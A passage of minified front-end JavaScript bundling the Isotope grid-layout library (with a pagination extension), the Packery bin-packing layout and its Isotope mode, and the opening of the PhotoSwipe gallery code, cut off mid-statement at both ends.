this.maxY=Math.max(this.maxY,this.y+item.size.outerHeight),this.x+=itemWidth,position},proto._getContainerSize=function(){return{height:this.maxY}},FitRows}),function(window,factory){"function"==typeof define&&define.amd?define("isotope-layout/js/layout-modes/vertical",["../layout-mode"],factory):"object"==typeof module&&module.exports?module.exports=factory(require("../layout-mode")):factory(window.Isotope.LayoutMode)}(window,function(LayoutMode){"use strict";var Vertical=LayoutMode.create("vertical",{horizontalAlignment:0}),proto=Vertical.prototype;return proto._resetLayout=function(){this.y=0},proto._getItemLayoutPosition=function(item){item.getSize();var x=(this.isotope.size.innerWidth-item.size.outerWidth)*this.options.horizontalAlignment,y=this.y;return this.y+=item.size.outerHeight,{x:x,y:y}},proto._getContainerSize=function(){return{height:this.y}},Vertical}),function(window,factory){"function"==typeof define&&define.amd?define("isotope-layout/js/isotope",["outlayer/outlayer","get-size/get-size","desandro-matches-selector/matches-selector","fizzy-ui-utils/utils","./item","./layout-mode","./layout-modes/masonry","./layout-modes/justify-rows","./layout-modes/fit-rows","./layout-modes/vertical"],function(Outlayer,getSize,matchesSelector,utils,Item,LayoutMode){return factory(window,Outlayer,getSize,matchesSelector,utils,Item,LayoutMode)}):"object"==typeof module&&module.exports?module.exports=factory(window,require("outlayer"),require("get-size"),require("desandro-matches-selector"),require("fizzy-ui-utils"),require("./item"),require("./layout-mode"),require("./layout-modes/masonry"),require("./layout-modes/fit-rows"),require("./layout-modes/justify-rows"),require("./layout-modes/vertical")):window.Isotope=factory(window,window.Outlayer,window.getSize,window.matchesSelector,window.fizzyUIUtils,window.Isotope.Item,window.Isotope.LayoutMode)}(window,function(window,Outlayer,getSize,matchesSelector,utils,Item,LayoutMode){var jQuery=window.jQuery,trim=String.prototype.trim?function(str){return str.trim()}:function(str){return str.replace(/^\s+|\s+$/g,"")},Isotope=Outlayer.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0,pagination:!1,inPage:20,page:1,useImagesLoaded:!0,lazyload:!1,resizeTransition:!0});Isotope.Item=Item,Isotope.LayoutMode=LayoutMode;var proto=Isotope.prototype;proto._create=function(){for(var name in this.itemGUID=0,this._sorters={},this._getSorters(),Outlayer.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"],LayoutMode.modes)this._initLayoutMode(name)},proto.reloadItems=function(){this.itemGUID=0,Outlayer.prototype.reloadItems.call(this)},proto._itemize=function(){for(var items=Outlayer.prototype._itemize.apply(this,arguments),i=0;i<items.length;i++){items[i].id=this.itemGUID++}return this._updateItemsSortData(items),items},proto._initLayoutMode=function(name){var Mode=LayoutMode.modes[name],initialOpts=this.options[name]||{};this.options[name]=Mode.options?utils.extend(Mode.options,initialOpts):initialOpts,this.modes[name]=new Mode(this)},proto.layout=function(){this._isLayoutInited||!this._getOption("initLayout")?this._layout():this.arrange()},proto._layout=function(){var isInstant=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,isInstant),this._isLayoutInited=!0};var _layoutItems=Isotope.prototype.layoutItems;Isotope.prototype.layoutItems=function(items,isInstant){this._beforeLayout(items,isInstant),_layoutItems.apply(this,arguments)},proto.arrange=function(opts){this.option(opts),this._getIsInstant();var filtered=this._filter(this.items);if(this.filteredItems=filtered.matches,this.notPaginatedItems=this.filteredItems,this._sort(),this.options.pagination){var paginationResult=this._pagination();filtered.needHide=filtered.needHide.concat(paginationResult.needHide),filtered.needReveal=paginationResult.needReveal}if(this._bindArrangeComplete(),this._hideRevealItems(filtered),this._layout(),this.options.pagination)for(var i=0,l=this.filteredItems.length;i!==l;i++)this.filteredItems[i].isLayoutInstant=!1},Isotope.prototype._init=Isotope.prototype.arrange,proto._hideRevealItems=function(items){this._isInstant?this._noTransition(this._hideReveal,[items]):this._hideReveal(items)},proto._init=proto.arrange,proto._hideReveal=function(filtered){this.reveal(filtered.needReveal),this.hide(filtered.needHide)},proto._getIsInstant=function(){var isLayoutInstant=this._getOption("layoutInstant"),isInstant=void 0!==isLayoutInstant?isLayoutInstant:!this._isLayoutInited;return this._isInstant=isInstant},proto._bindArrangeComplete=function(){var isLayoutComplete,isHideComplete,isRevealComplete,_this=this;function arrangeParallelCallback(){isLayoutComplete&&isHideComplete&&isRevealComplete&&_this.dispatchEvent("arrangeComplete",null,[_this.filteredItems])}this.once("layoutComplete",function(){isLayoutComplete=!0,arrangeParallelCallback()}),this.once("hideComplete",function(){isHideComplete=!0,arrangeParallelCallback()}),this.once("revealComplete",function(){isRevealComplete=!0,arrangeParallelCallback()})},proto._pagination=function(){this._lastFilter!==this.options.filter&&(this._lastFilter=this.options.filter,this.options.page=1),this.notPaginatedItems||(this.notPaginatedItems=this.filteredItems);var page=this.options.page,items=this.notPaginatedItems,startItemInPage=(page-1)*this.options.inPage,endItemInPage=startItemInPage+this.options.inPage-1,inPage=[],needHide=[],needReveal=[],totalPages=Math.ceil(items.length/this.options.inPage),pageChanged=this._lastPage!==page||this._totalPages!==totalPages;this._lastPage=page,this._totalPages=totalPages;for(var i=0,len=items.length;i!==len;i++){var item=items[i];startItemInPage<=i&&i<=endItemInPage?(inPage.push(item),item.isHidden&&(needReveal.push(item),item.isLayoutInstant=!0)):item.isHidden||needHide.push(item)}return this.filteredItems=inPage,pageChanged&&this.dispatchEvent("paginationUpdate",null,[page,totalPages,inPage]),{matches:inPage,needHide:needHide,needReveal:needReveal}},proto.page=function(pageNum){this.options.page=Math.max(1,Math.min(pageNum,this.totalPages())),this._hideRevealItems(this._pagination()),this._layout()},proto.nextPage=function(){this.page(this.options.page+1)},proto.previousPage=function(){this.page(this.options.page-1)},proto.lastPage=function(){this.page(this.totalPages())},proto.firstPage=function(){this.page(1)},proto.totalPages=function(){return this._totalPages},proto.currentPage=function(){return this.options.page},proto._filter=function(items){var filter=this.options.filter;filter=filter||"*";for(var matches=[],hiddenMatched=[],visibleUnmatched=[],test=this._getFilterTest(filter),i=0;i<items.length;i++){var item=items[i];if(!item.isIgnored){var isMatched=test(item);isMatched&&matches.push(item),isMatched&&item.isHidden?hiddenMatched.push(item):isMatched||item.isHidden||visibleUnmatched.push(item)}}return{matches:matches,needReveal:hiddenMatched,needHide:visibleUnmatched}},proto._getFilterTest=function(filter){return jQuery&&this.options.isJQueryFiltering?function(item){return jQuery(item.element).is(filter)}:"function"==typeof filter?function(item){return filter(item.element)}:function(item){return matchesSelector(item.element,filter)}},proto.updateSortData=function(elems){var items;items=elems?(elems=utils.makeArray(elems),this.getItems(elems)):this.items,this._getSorters(),this._updateItemsSortData(items)};var mungeSorter=function(sorter){if("string"!=typeof sorter)return sorter;var args=trim(sorter).split(" "),query=args[0],attrMatch=query.match(/^\[(.+)\]$/),getValue=function(attr,query){return attr?function(elem){return elem.getAttribute(attr)}:function(elem){var child=elem.querySelector(query);return child&&child.textContent}}(attrMatch&&attrMatch[1],query),parser=Isotope.sortDataParsers[args[1]];return sorter=parser?function(elem){return elem&&parser(getValue(elem))}:function(elem){return elem&&getValue(elem)}};proto._getSorters=function(){var getSortData=this.options.getSortData;for(var key in getSortData){var sorter=getSortData[key];this._sorters[key]=mungeSorter(sorter)}},proto._updateItemsSortData=function(items){var len=items&&items.length;if(len)for(var i=0;i<len;i++){items[i].updateSortData()}},Isotope.sortDataParsers={parseInt:function(val){return parseInt(val,10)},parseFloat:function(val){return parseFloat(val)}},proto._sort=function(){if(this.options.sortBy){var sortBys=utils.makeArray(this.options.sortBy);this._getIsSameSortBy(sortBys)||(this.sortHistory=sortBys.concat(this.sortHistory));var itemSorter=function(sortBys,sortAsc){return function(itemA,itemB){for(var i=0;i<sortBys.length;i++){var sortBy=sortBys[i],a=itemA.sortData[sortBy],b=itemB.sortData[sortBy];if(b<a||a<b)return(b<a?1:-1)*((void 0!==sortAsc[sortBy]?sortAsc[sortBy]:sortAsc)?1:-1)}return 0}}(this.sortHistory,this.options.sortAscending);this.options.pagination?this.notPaginatedItems.sort(itemSorter):this.filteredItems.sort(itemSorter)}},proto._getIsSameSortBy=function(sortBys){for(var i=0;i<sortBys.length;i++)if(sortBys[i]!=this.sortHistory[i])return!1;return!0},proto._mode=function(){var layoutMode=this.options.layoutMode,mode=this.modes[layoutMode];if(!mode)throw new Error("No layout mode: "+layoutMode);return mode.options=this.options[layoutMode],mode},proto._resetLayout=function(){Outlayer.prototype._resetLayout.call(this),this._mode()._resetLayout()},Isotope.prototype._beforeLayout=function(items,isInstant){var mode=this._mode();mode._beforeLayout&&mode._beforeLayout(items,isInstant)},proto._getItemLayoutPosition=function(item){return this._mode()._getItemLayoutPosition(item)},proto._manageStamp=function(stamp){this._mode()._manageStamp(stamp)},proto._getContainerSize=function(){return this._mode()._getContainerSize()},proto.needsResizeLayout=function(){return this._mode().needsResizeLayout()},Isotope.prototype.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&(this.options.resizeTransition?this.layout():this._noTransition(this.layout))},proto.appended=function(elems){var items=this.addItems(elems);if(items.length){var pagination=this.options.pagination,filteredItems=this._filterRevealAdded(items,!pagination);if(pagination){this.notPaginatedItems=this.notPaginatedItems.concat(filteredItems),this._resetLayout(),this._manageStamps();var paginateResult=this._pagination();this._hideRevealItems(paginateResult),this.layoutItems(this.filteredItems)}else this.filteredItems=this.filteredItems.concat(filteredItems)}},proto.prepended=function(elems){var items=this._itemize(elems);if(items.length){this._resetLayout(),this._manageStamps();var pagination=this.options.pagination,filteredItems=this._filterRevealAdded(items,!pagination);if(pagination){this.notPaginatedItems=filteredItems.concat(this.notPaginatedItems);var paginateResult=this._pagination();this._hideRevealItems(paginateResult),this.layoutItems(this.filteredItems)}else this.layoutItems(this.filteredItems),this.filteredItems=filteredItems.concat(this.filteredItems);this.items=items.concat(this.items)}},proto._filterRevealAdded=function(items){var filtered=this._filter(items);return this.hide(filtered.needHide),this.reveal(filtered.matches),this.layoutItems(filtered.matches,!0),filtered.matches},proto.insert=function(elems){var items=this.addItems(elems);if(items.length){var i,item,len=items.length;for(i=0;i<len;i++)item=items[i],this.element.appendChild(item.element);var filteredInsertItems=this._filter(items).matches;for(i=0;i<len;i++)items[i].isLayoutInstant=!0;for(this.arrange(),i=0;i<len;i++)delete items[i].isLayoutInstant;this.reveal(filteredInsertItems)}};var _remove=proto.remove;return proto.remove=function(elems){elems=utils.makeArray(elems);var removeItems=this.getItems(elems);_remove.call(this,elems);var len=removeItems&&removeItems.length;if(len)for(var i=0;i<len;i++){var item=removeItems[i];utils.removeFrom(this.filteredItems,item)}},proto.shuffle=function(){for(var i=0;i<this.items.length;i++){this.items[i].sortData.random=Math.random()}this.options.sortBy="random",this._sort(),this._layout()},proto._noTransition=function(fn,args){var transitionDuration=this.options.transitionDuration;this.options.transitionDuration=0;var returnValue=fn.apply(this,args);return this.options.transitionDuration=transitionDuration,returnValue},proto.getFilteredItemElements=function(){return this.filteredItems.map(function(item){return item.element})},Isotope}),function(window,factory){"function"==typeof define&&define.amd?define("packery/js/rect",factory):"object"==typeof module&&module.exports?module.exports=factory():(window.Packery=window.Packery||{},window.Packery.Rect=factory())}(window,function(){function Rect(props){for(var prop in Rect.defaults)this[prop]=Rect.defaults[prop];for(prop in props)this[prop]=props[prop]}Rect.defaults={x:0,y:0,width:0,height:0};var proto=Rect.prototype;return proto.contains=function(rect){var otherWidth=rect.width||0,otherHeight=rect.height||0;return this.x<=rect.x&&this.y<=rect.y&&this.x+this.width>=rect.x+otherWidth&&this.y+this.height>=rect.y+otherHeight},proto.overlaps=function(rect){var thisRight=this.x+this.width,thisBottom=this.y+this.height,rectRight=rect.x+rect.width,rectBottom=rect.y+rect.height;return this.x<rectRight&&thisRight>rect.x&&this.y<rectBottom&&thisBottom>rect.y},proto.getMaximalFreeRects=function(rect){if(!this.overlaps(rect))return!1;var freeRect,freeRects=[],thisRight=this.x+this.width,thisBottom=this.y+this.height,rectRight=rect.x+rect.width,rectBottom=rect.y+rect.height;return this.y<rect.y&&(freeRect=new Rect({x:this.x,y:this.y,width:this.width,height:rect.y-this.y}),freeRects.push(freeRect)),rectRight<thisRight&&(freeRect=new Rect({x:rectRight,y:this.y,width:thisRight-rectRight,height:this.height}),freeRects.push(freeRect)),rectBottom<thisBottom&&(freeRect=new Rect({x:this.x,y:rectBottom,width:this.width,height:thisBottom-rectBottom}),freeRects.push(freeRect)),this.x<rect.x&&(freeRect=new Rect({x:this.x,y:this.y,width:rect.x-this.x,height:this.height}),freeRects.push(freeRect)),freeRects},proto.canFit=function(rect){return this.width>=rect.width&&this.height>=rect.height},Rect}),function(window,factory){if("function"==typeof define&&define.amd)define("packery/js/packer",["./rect"],factory);else if("object"==typeof module&&module.exports)module.exports=factory(require("./rect"));else{var Packery=window.Packery=window.Packery||{};Packery.Packer=factory(Packery.Rect)}}(window,function(Rect){function Packer(width,height,sortDirection){this.width=width||0,this.height=height||0,this.sortDirection=sortDirection||"downwardLeftToRight",this.reset()}var proto=Packer.prototype;proto.reset=function(){this.spaces=[];var initialSpace=new Rect({x:0,y:0,width:this.width,height:this.height});this.spaces.push(initialSpace),this.sorter=sorters[this.sortDirection]||sorters.downwardLeftToRight},proto.pack=function(rect){for(var i=0;i<this.spaces.length;i++){var space=this.spaces[i];if(space.canFit(rect)){this.placeInSpace(rect,space);break}}},proto.columnPack=function(rect){for(var i=0;i<this.spaces.length;i++){var space=this.spaces[i];if(space.x<=rect.x&&space.x+space.width>=rect.x+rect.width&&space.height>=rect.height-.01){rect.y=space.y,this.placed(rect);break}}},proto.rowPack=function(rect){for(var i=0;i<this.spaces.length;i++){var space=this.spaces[i];if(space.y<=rect.y&&space.y+space.height>=rect.y+rect.height&&space.width>=rect.width-.01){rect.x=space.x,this.placed(rect);break}}},proto.placeInSpace=function(rect,space){rect.x=space.x,rect.y=space.y,this.placed(rect)},proto.placed=function(rect){for(var revisedSpaces=[],i=0;i<this.spaces.length;i++){var space=this.spaces[i],newSpaces=space.getMaximalFreeRects(rect);newSpaces?revisedSpaces.push.apply(revisedSpaces,newSpaces):revisedSpaces.push(space)}this.spaces=revisedSpaces,this.mergeSortSpaces()},proto.mergeSortSpaces=function(){Packer.mergeRects(this.spaces),this.spaces.sort(this.sorter)},proto.addSpace=function(rect){this.spaces.push(rect),this.mergeSortSpaces()},Packer.mergeRects=function(rects){var i=0,rect=rects[i];rectLoop:for(;rect;){for(var j=0,compareRect=rects[i+j];compareRect;){if(compareRect==rect)j++;else{if(compareRect.contains(rect)){rects.splice(i,1),rect=rects[i];continue rectLoop}rect.contains(compareRect)?rects.splice(i+j,1):j++}compareRect=rects[i+j]}rect=rects[++i]}return rects};var sorters={downwardLeftToRight:function(a,b){return a.y-b.y||a.x-b.x},rightwardTopToBottom:function(a,b){return a.x-b.x||a.y-b.y}};return Packer}),function(window,factory){"function"==typeof define&&define.amd?define("packery/js/item",["outlayer/outlayer","./rect"],factory):"object"==typeof module&&module.exports?module.exports=factory(require("outlayer"),require("./rect")):window.Packery.Item=factory(window.Outlayer,window.Packery.Rect)}(window,function(Outlayer,Rect){function Item(){Outlayer.Item.apply(this,arguments)}var transformProperty="string"==typeof document.documentElement.style.transform?"transform":"WebkitTransform",proto=Item.prototype=Object.create(Outlayer.Item.prototype),__create=proto._create;proto._create=function(){__create.call(this),this.rect=new Rect};var _moveTo=proto.moveTo;return proto.moveTo=function(x,y){var dx=Math.abs(this.position.x-x),dy=Math.abs(this.position.y-y);this.layout.dragItemCount&&!this.isPlacing&&!this.isTransitioning&&dx<1&&dy<1?this.goTo(x,y):_moveTo.apply(this,arguments)},proto.enablePlacing=function(){this.removeTransitionStyles(),this.isTransitioning&&transformProperty&&(this.element.style[transformProperty]="none"),this.isTransitioning=!1,this.getSize(),this.layout._setRectSize(this.element,this.rect),this.isPlacing=!0},proto.disablePlacing=function(){this.isPlacing=!1},proto.removeElem=function(){this.element.parentNode.removeChild(this.element),this.layout.packer.addSpace(this.rect),this.emitEvent("remove",[this])},proto.showDropPlaceholder=function(){var dropPlaceholder=this.dropPlaceholder;dropPlaceholder||((dropPlaceholder=this.dropPlaceholder=document.createElement("div")).className="packery-drop-placeholder",dropPlaceholder.style.position="absolute"),dropPlaceholder.style.width=this.size.width+"px",dropPlaceholder.style.height=this.size.height+"px",this.positionDropPlaceholder(),this.layout.element.appendChild(dropPlaceholder)},proto.positionDropPlaceholder=function(){this.dropPlaceholder.style[transformProperty]="translate("+this.rect.x+"px, "+this.rect.y+"px)"},proto.hideDropPlaceholder=function(){this.layout.element.removeChild(this.dropPlaceholder)},Item}),function(window,factory){"function"==typeof define&&define.amd?define("packery/js/packery",["get-size/get-size","outlayer/outlayer","./rect","./packer","./item"],factory):"object"==typeof module&&module.exports?module.exports=factory(require("get-size"),require("outlayer"),require("./rect"),require("./packer"),require("./item")):window.Packery=factory(window.getSize,window.Outlayer,window.Packery.Rect,window.Packery.Packer,window.Packery.Item)}(window,function(getSize,Outlayer,Rect,Packer,Item){Rect.prototype.canFit=function(rect){return this.width>=rect.width-1&&this.height>=rect.height-1};var Packery=Outlayer.create("packery");Packery.Item=Item;var proto=Packery.prototype;function verticalSorter(a,b){return a.position.y-b.position.y||a.position.x-b.position.x}function horizontalSorter(a,b){return a.position.x-b.position.x||a.position.y-b.position.y}proto._create=function(){Outlayer.prototype._create.call(this),this.packer=new Packer,this.shiftPacker=new Packer,this.isEnabled=!0,this.dragItemCount=0;var _this=this;this.handleDraggabilly={dragStart:function(){_this.itemDragStart(this.element)},dragMove:function(){_this.itemDragMove(this.element,this.position.x,this.position.y)},dragEnd:function(){_this.itemDragEnd(this.element)}},this.handleUIDraggable={start:function(event,ui){ui&&_this.itemDragStart(event.currentTarget)},drag:function(event,ui){ui&&_this.itemDragMove(event.currentTarget,ui.position.left,ui.position.top)},stop:function(event,ui){ui&&_this.itemDragEnd(event.currentTarget)}}},proto._resetLayout=function(){var width,height,sortDirection;this.getSize(),this._getMeasurements(),sortDirection=this._getOption("horizontal")?(width=1/0,height=this.size.innerHeight+this.gutter,"rightwardTopToBottom"):(width=this.size.innerWidth+this.gutter,height=1/0,"downwardLeftToRight"),this.packer.width=this.shiftPacker.width=width,this.packer.height=this.shiftPacker.height=height,this.packer.sortDirection=this.shiftPacker.sortDirection=sortDirection,this.packer.reset(),this.maxY=0,this.maxX=0},proto._getMeasurements=function(){this._getMeasurement("columnWidth","width"),this._getMeasurement("rowHeight","height"),this._getMeasurement("gutter","width")},proto._getItemLayoutPosition=function(item){if(this._setRectSize(item.element,item.rect),this.isShifting||0<this.dragItemCount){var packMethod=this._getPackMethod();this.packer[packMethod](item.rect)}else this.packer.pack(item.rect);return this._setMaxXY(item.rect),item.rect},proto.shiftLayout=function(){this.isShifting=!0,this.layout(),delete this.isShifting},proto._getPackMethod=function(){return this._getOption("horizontal")?"rowPack":"columnPack"},proto._setMaxXY=function(rect){this.maxX=Math.max(rect.x+rect.width,this.maxX),this.maxY=Math.max(rect.y+rect.height,this.maxY)},proto._setRectSize=function(elem,rect){var size=getSize(elem),w=size.outerWidth,h=size.outerHeight;(w||h)&&(w=this._applyGridGutter(w,this.columnWidth),h=this._applyGridGutter(h,this.rowHeight)),rect.width=Math.min(w,this.packer.width),rect.height=Math.min(h,this.packer.height)},proto._applyGridGutter=function(measurement,gridSize){if(!gridSize)return measurement+this.gutter;var remainder=measurement%(gridSize+=this.gutter);return measurement=Math[remainder&&remainder<1?"round":"ceil"](measurement/gridSize)*gridSize},proto._getContainerSize=function(){return this._getOption("horizontal")?{width:this.maxX-this.gutter}:{height:this.maxY-this.gutter}},proto._manageStamp=function(elem){var rect,item=this.getItem(elem);if(item&&item.isPlacing)rect=item.rect;else{var offset=this._getElementOffset(elem);rect=new Rect({x:this._getOption("originLeft")?offset.left:offset.right,y:this._getOption("originTop")?offset.top:offset.bottom})}this._setRectSize(elem,rect),this.packer.placed(rect),this._setMaxXY(rect)},proto.sortItemsByPosition=function(){var sorter=this._getOption("horizontal")?horizontalSorter:verticalSorter;this.items.sort(sorter)},proto.fit=function(elem,x,y){var item=this.getItem(elem);item&&(this.stamp(item.element),item.enablePlacing(),this.updateShiftTargets(item),x=void 0===x?item.rect.x:x,y=void 0===y?item.rect.y:y,this.shift(item,x,y),this._bindFitEvents(item),item.moveTo(item.rect.x,item.rect.y),this.shiftLayout(),this.unstamp(item.element),this.sortItemsByPosition(),item.disablePlacing())},proto._bindFitEvents=function(item){var _this=this,ticks=0;function onLayout(){2==++ticks&&_this.dispatchEvent("fitComplete",null,[item])}item.once("layout",onLayout),this.once("layoutComplete",onLayout)},proto.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&(this.options.shiftPercentResize?this.resizeShiftPercentLayout():this.layout())},proto.needsResizeLayout=function(){var size=getSize(this.element),innerSize=this._getOption("horizontal")?"innerHeight":"innerWidth";return size[innerSize]!=this.size[innerSize]},proto.resizeShiftPercentLayout=function(){var items=this._getItemsForLayout(this.items),isHorizontal=this._getOption("horizontal"),coord=isHorizontal?"y":"x",measure=isHorizontal?"height":"width",segmentName=isHorizontal?"rowHeight":"columnWidth",innerSize=isHorizontal?"innerHeight":"innerWidth",previousSegment=this[segmentName];if(previousSegment=previousSegment&&previousSegment+this.gutter){this._getMeasurements();var currentSegment=this[segmentName]+this.gutter;items.forEach(function(item){var seg=Math.round(item.rect[coord]/previousSegment);item.rect[coord]=seg*currentSegment})}else{var currentSize=getSize(this.element)[innerSize]+this.gutter,previousSize=this.packer[measure];items.forEach(function(item){item.rect[coord]=item.rect[coord]/previousSize*currentSize})}this.shiftLayout()},proto.itemDragStart=function(elem){if(this.isEnabled){this.stamp(elem);var item=this.getItem(elem);item&&(item.enablePlacing(),item.showDropPlaceholder(),this.dragItemCount++,this.updateShiftTargets(item))}},proto.updateShiftTargets=function(dropItem){this.shiftPacker.reset(),this._getBoundingRect();var isOriginLeft=this._getOption("originLeft"),isOriginTop=this._getOption("originTop");this.stamps.forEach(function(stamp){var item=this.getItem(stamp);if(!item||!item.isPlacing){var offset=this._getElementOffset(stamp),rect=new Rect({x:isOriginLeft?offset.left:offset.right,y:isOriginTop?offset.top:offset.bottom});this._setRectSize(stamp,rect),this.shiftPacker.placed(rect)}},this);var boundsSize,isHorizontal=this._getOption("horizontal"),segmentName=isHorizontal?"rowHeight":"columnWidth",measure=isHorizontal?"height":"width";this.shiftTargetKeys=[],this.shiftTargets=[];var segment=this[segmentName];if(segment=segment&&segment+this.gutter){var segmentSpan=Math.ceil(dropItem.rect[measure]/segment),segs=Math.floor((this.shiftPacker[measure]+this.gutter)/segment);boundsSize=(segs-segmentSpan)*segment;for(var i=0;i<segs;i++)this._addShiftTarget(i*segment,0,boundsSize)}else boundsSize=this.shiftPacker[measure]+this.gutter-dropItem.rect[measure],this._addShiftTarget(0,0,boundsSize);var items=this._getItemsForLayout(this.items),packMethod=this._getPackMethod();items.forEach(function(item){var rect=item.rect;this._setRectSize(item.element,rect),this.shiftPacker[packMethod](rect),this._addShiftTarget(rect.x,rect.y,boundsSize);var cornerX=isHorizontal?rect.x+rect.width:rect.x,cornerY=isHorizontal?rect.y:rect.y+rect.height;if(this._addShiftTarget(cornerX,cornerY,boundsSize),segment)for(var segSpan=Math.round(rect[measure]/segment),i=1;i<segSpan;i++){var segX=isHorizontal?cornerX:rect.x+segment*i,segY=isHorizontal?rect.y+segment*i:cornerY;this._addShiftTarget(segX,segY,boundsSize)}},this)},proto._addShiftTarget=function(x,y,boundsSize){var checkCoord=this._getOption("horizontal")?y:x;if(!(0!==checkCoord&&boundsSize<checkCoord)){var key=x+","+y;-1!=this.shiftTargetKeys.indexOf(key)||(this.shiftTargetKeys.push(key),this.shiftTargets.push({x:x,y:y}))}},proto.shift=function(item,x,y){var shiftPosition,minDistance=1/0,position={x:x,y:y};this.shiftTargets.forEach(function(target){var distance=function(a,b){var dx=b.x-a.x,dy=b.y-a.y;return Math.sqrt(dx*dx+dy*dy)}(target,position);distance<minDistance&&(shiftPosition=target,minDistance=distance)}),item.rect.x=shiftPosition.x,item.rect.y=shiftPosition.y};proto.itemDragMove=function(elem,x,y){var item=this.isEnabled&&this.getItem(elem);if(item){x-=this.size.paddingLeft,y-=this.size.paddingTop;var _this=this,now=new Date;this._itemDragTime&&now-this._itemDragTime<120?(clearTimeout(this.dragTimeout),this.dragTimeout=setTimeout(onDrag,120)):(onDrag(),this._itemDragTime=now)}function onDrag(){_this.shift(item,x,y),item.positionDropPlaceholder(),_this.layout()}},proto.itemDragEnd=function(elem){var item=this.isEnabled&&this.getItem(elem);if(item){clearTimeout(this.dragTimeout),item.element.classList.add("is-positioning-post-drag");var completeCount=0,_this=this;item.once("layout",onDragEndLayoutComplete),this.once("layoutComplete",onDragEndLayoutComplete),item.moveTo(item.rect.x,item.rect.y),this.layout(),this.dragItemCount=Math.max(0,this.dragItemCount-1),this.sortItemsByPosition(),item.disablePlacing(),this.unstamp(item.element)}function onDragEndLayoutComplete(){2==++completeCount&&(item.element.classList.remove("is-positioning-post-drag"),item.hideDropPlaceholder(),_this.dispatchEvent("dragItemPositioned",null,[item]))}},proto.bindDraggabillyEvents=function(draggie){this._bindDraggabillyEvents(draggie,"on")},proto.unbindDraggabillyEvents=function(draggie){this._bindDraggabillyEvents(draggie,"off")},proto._bindDraggabillyEvents=function(draggie,method){var handlers=this.handleDraggabilly;draggie[method]("dragStart",handlers.dragStart),draggie[method]("dragMove",handlers.dragMove),draggie[method]("dragEnd",handlers.dragEnd)},proto.bindUIDraggableEvents=function($elems){this._bindUIDraggableEvents($elems,"on")},proto.unbindUIDraggableEvents=function($elems){this._bindUIDraggableEvents($elems,"off")},proto._bindUIDraggableEvents=function($elems,method){var handlers=this.handleUIDraggable;$elems[method]("dragstart",handlers.start)[method]("drag",handlers.drag)[method]("dragstop",handlers.stop)};var _destroy=proto.destroy;return proto.destroy=function(){_destroy.apply(this,arguments),this.isEnabled=!1},Packery.Rect=Rect,Packery.Packer=Packer,Packery}),function(window,factory){"function"==typeof define&&define.amd?define(["isotope-layout/js/layout-mode","packery/js/packery"],factory):"object"==typeof module&&module.exports?module.exports=factory(require("isotope-layout/js/layout-mode"),require("packery")):factory(window.Isotope.LayoutMode,window.Packery)}(window,function(LayoutMode,Packery){var PackeryMode=LayoutMode.create("packery"),proto=PackeryMode.prototype,keepModeMethods={_getElementOffset:!0,_getMeasurement:!0};for(var method in Packery.prototype)keepModeMethods[method]||(proto[method]=Packery.prototype[method]);var _resetLayout=proto._resetLayout;proto._resetLayout=function(){this.packer=this.packer||new Packery.Packer,this.shiftPacker=this.shiftPacker||new Packery.Packer,_resetLayout.apply(this,arguments)};var _getItemLayoutPosition=proto._getItemLayoutPosition;proto._getItemLayoutPosition=function(item){return item.rect=item.rect||new Packery.Rect,_getItemLayoutPosition.call(this,item)};var _needsResizeLayout=proto.needsResizeLayout;proto.needsResizeLayout=function(){return this._getOption("horizontal")?this.needsVerticalResizeLayout():_needsResizeLayout.call(this)};var _getOption=proto._getOption;return proto._getOption=function(option){return"horizontal"==option?void 0!==this.options.isHorizontal?this.options.isHorizontal:this.options.horizontal:_getOption.apply(this.isotope,arguments)},PackeryMode}),function(root,factory){"function"==typeof define&&define.amd?define(factory):"object"==typeof exports?module.exports=factory():root.PhotoSwipe=factory()}(this,function(){"use strict";return function(template,UiClass,items,options){var framework={features:null,bind:function(target,type,listener,unbind){var methodName=(unbind?"remove":"add")+"EventListener";type=type.split(" ");for(var i=0;i<type.length;i++)type[i]&&target[methodName](type[i],listener,!1)},isArray:function(obj){return obj instanceof Array},createEl:function(classes,tag){var el=document.createElement(tag||"div");return classes&&(el.className=classes),el},getScrollY:function(){var yOffset=window.pageYOffset;return void 0!==yOffset?yOffset:document.documentElement.scrollTop},unbind:function(target,type,listener){framework.bind(target,type,listener,!0)},removeClass:function(el,className){var reg=new RegExp("(\\s|^)"+className+"(\\s|$)");el.className=el.className.replace(reg," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function(el,className){framework.hasClass(el,className)||(el.className+=(el.className?" ":"")+className)},hasClass:function(el,className){return el.className&&new RegExp("(^|\\s)"+className+"(\\s|$)").test(el.className)},getChildByClass:function(parentEl,childClassName){for(var node=parentEl.firstChild;node;){if(framework.hasClass(node,childClassName))return node;node=node.nextSibling}},arraySearch:function(array,value,key){for(var i=array.length;i--;)if(array[i][key]===value)return i;return-1},extend:function(o1,o2,preventOverwrite){for(var prop in o2)if(o2.hasOwnProperty(prop)){if(preventOverwrite&&o1.hasOwnProperty(prop))continue;o1[prop]=o2[prop]}},easing:{sine:{out:function(k){return Math.sin(k*(Math.PI/2))},inOut:function(k){return-(Math.cos(Math.PI*k)-1)/2}},cubic:{out:function(k){return--k*k*k+1}}},detectFeatures:function(){if(framework.features)return framework.features;var helperStyle=framework.createEl().style,vendor="",features={};if(features.oldIE=document.all&&!document.addEventListener,features.touch="ontouchstart"in window,window.requestAnimationFrame&&(features.raf=window.requestAnimationFrame,features.caf=window.cancelAnimationFrame),features.pointerEvent=!!window.PointerEvent||navigator.msPointerEnabled,!features.pointerEvent){var ua=navigator.userAgent;if(/iP(hone|od)/.test(navigator.platform)){var v=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);v&&0<v.length&&1<=(v=parseInt(v[1],10))&&v<8&&(features.isOldIOSPhone=!0)}var match=ua.match(/Android\s([0-9\.]*)/),androidversion=match?match[1]:0;1<=(androidversion=parseFloat(androidversion))&&(androidversion<4.4&&(features.isOldAndroid=!0),features.androidVersion=androidversion),features.isMobileOpera=/opera mini|opera mobi/i.test(ua)}for(var styleCheckItem,styleName,styleChecks=["transform","perspective","animationName"],vendors=["","webkit","Moz","ms","O"],i=0;i<4;i++){vendor=vendors[i];for(var 